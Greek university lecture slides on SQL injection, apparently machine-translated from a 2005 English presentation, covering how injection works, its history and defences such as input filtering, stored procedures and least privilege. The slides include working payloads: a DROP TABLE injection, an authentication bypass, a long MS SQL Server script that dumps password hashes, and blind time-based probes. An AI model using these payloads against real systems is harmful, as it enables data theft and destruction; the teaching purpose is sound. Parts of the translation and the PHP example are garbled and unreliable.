

### *Προγραμματισμός Διαδικτύου*

Δρ. Μηνάς Δασυγένης *[mdasygenis@uowm.gr](mailto:mdasygenis@uowm.gr)*









## Άδειες Χρήσης

- Το παρόν εκπαιδευτικό υλικό υπόκειται σε άδειες χρήσης Creative Commons.
- Για εκπαιδευτικό υλικό, όπως εικόνες, που υπόκειται σε άλλου τύπου άδειας χρήσης, η άδεια χρήσης αναφέρεται ρητώς.





## *SQL Injection Attacks*

### Andrey Rakowitsch November 18th 2005



## Πρώτον: Τι είναι το SQL;

- Δομημένη γλώσσα ερωτήματος: διεπαφή σε συστήματα σχεσιακών βάσεων δεδομένων.
- Επιτρέπει την εισαγωγή, την ενημέρωση, τη διαγραφή και την ανάκτηση δεδομένων σε μια βάση δεδομένων.
- ANSI, πρότυπο ISO, χρησιμοποιείται εκτεταμένα σε εφαρμογές ιστού.
- Παράδειγμα:

select ProductName from products where  $ProductID = 40$ ;



### Πώς χρησιμοποιείται κανονικά σε ιστότοπους;

- 1. Πάρτε την είσοδο χρήστη από μια φόρμα ιστού και να την μεταβιβάσετε σε ένα σενάριο πλευράς-διακομιστή μέσω HTTP μεθόδων όπως POST ή GET.
- 2. Διαδικασία αίτησης, ανοιχτή σύνδεση με τη βάση δεδομένων.
- 3. Ζητήστε βάση δεδομένων και ανακτήστε τα αποτελέσματα.
- 4. Αποστολή των επεξεργασμένων αποτελεσμάτων πίσω στο χρήστη.





## Παράδειγμα PHP

### $$name = $HTTP POST VARS['name"]$ ;  $\text{Squery} = "select * from restaurus$ where name =  $'$ ,  $\frac{1}{2}$  ,  $\frac{1}{2}$  ame.  $''$ ,  $''$ ;

\$result = mysql\_query(\$query);



## Τι είναι το SQL Injection;

- Η δυνατότητα εισαγωγής εντολών SQL στη μηχανή βάσης δεδομένων μέσω της υπάρχουσας εφαρμογής.
- Για παράδειγμα, εάν που εισάγει ο χρήστης είναι **«23 ή 1 = 1»**
- select ProductName from products where ProductID = 23 or  $1 = 1$

• Όλα τα ονόματα προϊόντων θα επιστραφούν. Διαρροή δεδομένων.



## Τι είναι το SQL Injection;

- Ελάττωμα στη **διαδικτυακη εφαρμογή**, όχι σε βάση δεδομένων ή web server.
- Ανεξάρτητα από το πόσο ''μπαλλωμένο'' είναι το σύστημά σας , ανεξάρτητα από το πόσα λιμάνια κλείνετε, ένας εισβολέας μπορεί να πάρει πλήρη ιδιοκτησία της βάσης δεδομένων σας.
- Το NMap ή το Nessus δεν θα σας βοηθήσουν ενάντια στον αυστηρό κώδικα.
- Στην ουσία, ο πελάτης παρέχει δεδομένα χωρίς επικύρωση.



### Σύντομο Ιστορικό της Έγχυσης SQL

- Πρώτη αναφορά από κουτάβι τροπικών δασών στο Phrack 54, Δεκέμβριος 1998.
- Το Φεβρουάριο του 2000 το rfp δημοσιεύει: "Πώς χάκαρα το Packetstorm - Μια ματιά στο hacking wwwthreads μέσω SQL".
- Ιανουάριος 2002 Ο Chris Anley δημοσίευσε "Advanced SQL Injection σε εφαρμογές SQL Server". Πρώτο σε βάθος χαρτί.
- Στο Blackhat 2004, το 0x90.org κυκλοφορεί το SQeaL (προκάτοχος του Absinthe).



### Τι μπορεί να κάνει η SQL Injection;

• Διαγραφή

Select productinfo from table where productname = '**whatever'; DROP TABLE productinfo; --** '

• Παράκαμψη ταυτότητας

```
Select * from users 
where username='user ' and password='passwd ';
select * from users 
where username='admin'--' and password='whocares';
```


### Δεν είναι πάντα τόσο απλό

#### **Grabbing MS SQL Server Hashes:**

'; begin declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255), @i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.sysxlogins where password is not null) begin while  $@xdate1 \rightleftharpoons$  (select max(xdate1) from master dbo sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where  $x$ date1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int, SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint\*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select @xdate1 = (select isnull(min(xdate1),getdate()) from master..sysxlogins where  $x$ date<sup>1</sup>>@xdate1 and password is not null) end select @var as x into temp end end --



# Οι δυνατότητες είναι ατελείωτες

- **Μερικά παραδείγματα:**
- Βίαιη επιβολή κωδικών πρόσβασης χρησιμοποιώντας επιθετικό διακομιστή για να κάνει την επεξεργασία.
- Αλληλεπίδραση με το λειτουργικό σύστημα, ανάγνωση και εγγραφή αρχείων.
- Συγκεντρώστε πληροφορίες IP μέσω αντίστροφης αναζήτησης.
- Ξεκινήστε την υπηρεσία FTP στον επιτιθέμενο διακομιστή.
- Ανάκτηση κωδικών πρόσβασης VNC από το μητρώο.
- Μεταφόρτωση αρχείου.



### Σφάλμα βασισμένο σε SQL Injection

select \* from table where  $id =$  convert (int, SYSTEM USER)

Έξοδος:

[Microsoft] [ODBC SQL Server Driver] [SQLServer] Σφάλμα σύνταξης μετατροπής της τιμής nvarchar "sa" σε μία στήλη τύπου δεδομένων int.

• Το σφάλμα βασισμένο σε SQL Injection χρησιμοποιείται αποκλειστικά σε διακομιστές Microsoft SQL.



## Blind SQL Injection

- Όταν δεν υπάρχει ρητή πληροφορία σφάλματος στον εισβολέα.
- Χρησιμοποιήστε λογικές τιμές (boolean) για να ρωτήσετε τη βάση δεδομένων με ναι ή όχι ερωτήσεις, στη συνέχεια ερμηνεύστε τα αποτελέσματα HTML για TRUE και FALSE υπογραφές.
- Πολύ πιο αργό: Στην χειρότερη περίπτωση, χρειάζονται 7 ναι ή όχι ερωτήσεις για να βρεθεί ο πρώτος χαρακτήρας ενός ονόματος χρήστη χρησιμοποιώντας δυαδική αναζήτηση.
- Αυτός είναι ο λόγος για τον οποίο υπάρχουν αυτοματοποιημένα εργαλεία.



### Blind SQL Injection (Παράδειγμα)

• Βασικές περιπτώσεις

eng.usf.edu/results.jsp?id=4 and  $1 = 1$  (always true) eng.usf.edu/results.jsp?id=4 and  $1 = 0$  (always false)

- Είναι ο 8ος χαρακτήρας του ονόματος χρήστη μεγαλύτερος από την τιμή ASCII 82;
- Εξάγει δεδομένα ενός χαρακτήρα κάθε φορά.



### Πώς να αναγνωρίσετε τις υπογραφές T και F;

- Διάφορες λύσεις:
	- Αναζήτηση με λέξη κλειδί
	- MD5 Sum
	- Μηχανισμός διαφοράς κειμένου
	- HTML Parse Tree
	- Γραμμική αναπαράσταση των ποσών ASCII
	- Σύγκριση μπάντας αντοχής με αφαιρετικό φίλτρο
	- Προσαρμοστικό φίλτρο



### Blind SQL Injection

**ΣΗΜΕΙΩΣΗ:** Ακόμα και όταν οι λογικές (boolean) υπογραφές HTML δεν είναι διαθέσιμες, ένας εισβολέας μπορεί να χρησιμοποιήσει, αν δηλώσεις για να πάρει ένα ναι ή δεν απαντά.

Παραδείγματα:

- '; **if** *condition* **waitfor delay '0:0:5'**
- '; **union select if**( *condition* , **benchmark**  (100000, sha1('test')), 'false' ),1,1,1,1;



#### **Ελέγξτε και φιλτράρετε την είσοδο του χρήστη.**

- Όριο μήκους εισόδου (οι περισσότερες επιθέσεις εξαρτώνται από τις μεγάλες σειρές ερωτημάτων).
- Οι διαφορετικοί τύποι εισροών έχουν μια συγκεκριμένη γλώσσα και σύνταξη που σχετίζονται με αυτά, π.χ. το όνομα, το ηλεκτρονικό ταχυδρομείο κ.λπ.
- Μην επιτρέπετε, ύποπτα παραδείγματα λέξεων-κλειδιών (DROP, INSERT, SELECT, SHUTDOWN) ως όνομα.
- Προσπαθήστε να δεσμεύσετε μεταβλητές σε συγκεκριμένους τύπους.



• **Καλέστε αποθηκευμένες διαδικασίες,** αντί της απευθείας αποστολής δηλώσεων SQL στη βάση δεδομένων.

- Καλό για να δεσμεύσετε τις μεταβλητές.
- Έχει κάποια σχετική επιβάρυνση
- Πιο δύσκολο να κωδικοποιηθεί, όχι τόσο ευέλικτο.



- **Αρχή του ελάχιστου προνομίου**
- Ένας χρήστης ή μια διαδικασία θα πρέπει να έχει το χαμηλότερο επίπεδο προνομίου που απαιτείται για να εκτελέσει την αποστολή του.
- Εάν γνωρίζετε ότι ένας συγκεκριμένος χρήστης θα διαβάσει μόνο από τη βάση δεδομένων, μην του παραχωρήσετε δικαιώματα root.
- Διαχωρίστε τους χρήστες. Ορίστε τους ρόλους.



- **Ρύθμιση της αναφοράς σφαλμάτων**
	- Μην εκθέτετε ποτέ στον χρήστη κανένα στοιχείο.
- **Σύστημα ανίχνευσης εισβολών**
	- Είναι δυνατή η λήψη υπογραφών επιθέσεων SQL Injection. (ειδικά blind)
	- Καταγράψτε τη συμπεριφορά "DoS like".

*"Προειδοποίηση: έχει εντοπιστεί παράνομη χρήση αυτής της εφαρμογής. Θα αναληφθούν νομικές ενέργειες .. "*

- Τυχαία γενεά σπόρων για να χαλάσουν οι αληθείς (TRUE) και ψευδείς (FALSE) υπογραφές.

